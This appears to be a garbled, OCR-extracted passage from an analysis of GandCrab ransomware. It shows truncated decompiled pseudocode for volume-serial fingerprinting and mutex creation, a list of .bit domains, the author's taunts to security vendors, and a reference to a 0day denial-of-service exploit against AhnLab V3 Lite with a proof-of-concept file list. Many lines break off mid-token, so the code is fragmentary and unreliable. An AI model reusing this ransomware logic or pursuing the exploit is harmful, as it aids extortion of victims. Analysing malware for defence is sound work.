 v78 = '1\0=';
v79 = '2\0.';
v80 = '0\0.';
v81 = 0;
v62 = (BYTE *)"&advert=+380668846667";
lstrcatW(v63, String2);
v39 = lpString1;
v63 = (LPWSTR)(16 * lstrlenW(lpString1) + 18);
lpMultiByteStr = (LPCSTR)VirtualAlloc(0, (SIZE_T)v6
• bleepingcomputer.bit
• nomoreransom.bit
• esetnod32.bit
• emsisoft.bit
• politiaromana.bit
• malwarehunterteam.bit
( GetVolumeInformationW(
&v3->lpRootPathName,
&v3->lpVolumeNameBuffer,
0x100u,
&v3->lpVolumeSerialNumber,
&v3->lpMaximumComponentLength,
&v3->lpFileSystemFlags,
&v3->lpFileSystemNameBuffer,
0x100u) )
{
wsprintfW(
&volserialnum_meme,
L"%X ahnlab http://memesmix.net/media/created/dd0doq.jpg",
v3->lpVolumeSerialNumber >> 2);
salsa_get_hex(&volserialnum_meme, (int)&v5, (LPWSTR)&Tenbytes
v7 = 0;
wsprintfW(mutex_name, L"Global\\%s.lock", &Tenbytes_encrypte
v1 = mutex_name;
CreateMutexW(0, 0, mutex_name);
if ( GetLastError() != 5 && GetLastError() != 183 )
v0 = 1;
}
Я записал тебя в список
пид
РОССИЯ К
но пока карандашом
RISITIUMW
0 QSRPV
0 Php=A
0 2CRABS,YOUR RANSOM IS A VACCINE ;)
XFortinetAhnla
: ; DATA XREF: sub_402231+B5↑o
text "UTF-16LE", '%X fortinet & ahnlab, mutex is also kill-switch not'
text "UTF-16LE", ' only lockfile ;)',0
Hello, Marcelo :)
OK
hey ahnlab, score - 1:1. 0day exploit for Ahnlab V3 Lite Denial of service. Possibly can trigger full write-what-where condition with privelege escalation, pass GandCrab http://filestorage.biz/do
BBBBB
453
&sub_id=
128
&id=
@hashbreaker :)))
@hashbreaker Daniel J. Bernstein let's dance salsa <3
Name Type Size
internal.h C/C++ Header 3 KB
Poc.cpp C++ Source 15 KB
Poc.sln Microsoft Visual S... 2 KB
Poc.vcxproj VC++ Project 9 KB